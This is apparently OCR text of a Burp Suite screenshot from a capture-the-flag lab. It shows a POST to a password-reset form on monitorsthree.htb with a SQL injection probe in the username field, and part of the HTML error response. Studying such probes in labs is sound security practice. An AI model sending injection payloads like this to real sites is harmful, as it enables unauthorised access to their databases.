 Request
Pretty Raw Hex
\n
1 POST /forgot_password.php HTTP/1.1
2 Host: monitorsthree.htb
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://monitorsthree.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
0 Referer: http://monitorsthree.htb/forgot_password.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Cookie: PHPSESSID=7afr9bohgo94undl3opump6l63
4 Connection: close
5
6 username='or'1'='2
Search
0 highlights
Response
Pretty Raw Hex Render
\n
69 </div>
70 <div class='alert bg-danger
alert-styled-left'>
71 <button type='button' class='close'
data-dismiss='alert'>
<span>
×
</span>
<span class='sr-only'>
Close
</span>
</button>
72 Unable to process request, try
again!
73 </div>
<button type="submit"
class="btn bg-blue btn-block">
Reset password <i class="
icon-arrow-right14 position-right">
</i>
</button>
74 </div>
75 </form>
76 <!-- /password recovery -->
77
78
79 <!-- Footer -->
80 <div class="footer text-muted">
81 Copyright &copy; 2024. <a href="/">
Search
0 highligh